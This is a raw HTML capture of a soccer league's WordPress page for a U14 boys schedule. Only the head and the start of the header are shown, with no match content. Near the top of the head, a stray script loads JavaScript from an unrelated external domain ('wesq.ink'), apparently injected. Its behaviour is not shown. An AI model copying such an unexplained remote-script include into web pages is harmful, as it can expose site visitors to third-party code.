

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.momcsl.com/u14-boys-sunday-march-08-2020/
body_size: 14528
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.momcsl.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>U14 BOYS / SUNDAY MARCH 08 / 2020 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)</title>
	<link rel="canonical" href="https://www.momcsl.com/u14-boys-sunday-march-08-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="U14 BOYS / SUNDAY MARCH 08 / 2020 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta property="og:description" content="WK: 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 |" />
	<meta property="og:url" content="https://www.momcsl.com/u14-boys-sunday-march-08-2020/" />
	<meta property="og:site_name" content="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta property="article:modified_time" content="2020-03-10T18:30:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.momcsl.com/u14-boys-sunday-march-08-2020/","url":"https://www.momcsl.com/u14-boys-sunday-march-08-2020/","name":"U14 BOYS / SUNDAY MARCH 08 / 2020 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)","isPartOf":{"@id":"https://www.momcsl.com/#website"},"datePublished":"2020-01-10T21:02:56+00:00","dateModified":"2020-03-10T18:30:30+00:00","breadcrumb":{"@id":"https://www.momcsl.com/u14-boys-sunday-march-08-2020/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.momcsl.com/u14-boys-sunday-march-08-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://www.momcsl.com/u14-boys-sunday-march-08-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.momcsl.com/"},{"@type":"ListItem","position":2,"name":"U14 BOYS / SUNDAY MARCH 08 / 2020"}]},{"@type":"WebSite","@id":"https://www.momcsl.com/#website","url":"https://www.momcsl.com/","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","description":"Soccer League","publisher":{"@id":"https://www.momcsl.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.momcsl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.momcsl.com/#organization","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","url":"https://www.momcsl.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.momcsl.com/#/schema/logo/image/","url":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","contentUrl":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","width":350,"height":116,"caption":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)"},"image":{"@id":"https://www.momcsl.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Feed" href="https://www.momcsl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Comments Feed" href="https://www.momcsl.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.momcsl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.43' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.momcsl.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5743-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-5743.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/global.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4579-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-4579.css?ver=1729239081' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22140-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-22140.css?ver=1729138599' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/framework.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.momcsl.com/wp-content/tablepress-combined.min.css?ver=15' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.momcsl.com?display_custom_css=css&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Oswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css"></style>	<style type="text/css"> /* Rookie Custom Layout */
	@media screen and (min-width: 1025px) {
		.site-header, .site-content, .site-footer, .site-info {
			width: 1000px; }
	}
	</style>
	<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.3" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNHGBBBQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.momcsl.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNHGBBBQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.momcsl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.momcsl.com/wp-json/wp/v2/pages/4579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.momcsl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="SportsPress 2.7.22" />
<link rel='shortlink' href='https://www.momcsl.com/?p=4579' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2Fu14-boys-sunday-march-08-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2Fu14-boys-sunday-march-08-2020%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.145.0" /><meta name="follow.[base64]" content="k9WFL4JzL0M1Wp4KfuDH"/><meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.momcsl.com/wp-content/uploads/2018/06/wallpaper2you_88442.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
div#primary {
    padding-bottom: 0px !important;
    padding-top: 0px !important;
}
main#main {
    max-width: 1140px !important;
    width: 100%;
		margin: auto;
	background: #fff;
	padding: 20px 15px;
}
		</style>
		</head>

<body class="page-template page-template-template-fullwidth page-template-template-fullwidth-php page page-id-4579 custom-background sfsi_actvite_theme_default ehf-header ehf-template-rookie ehf-stylesheet-rookie elementor-default elementor-kit-5743 elementor-page elementor-page-4579">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.momcsl.com" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" rel="home">Monmouth Ocean Middlesex County Soccer League (MOMCSL)</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="22140" class="elementor elementor-22140" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-956ed97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="956ed97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c3c6d1" data-id="4c3c6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b0ecd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b0ecd2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c21f818" data-id="c21f818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d04a5 elementor-widget elementor-widget-image" data-id="a3d04a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.momcsl.com/">
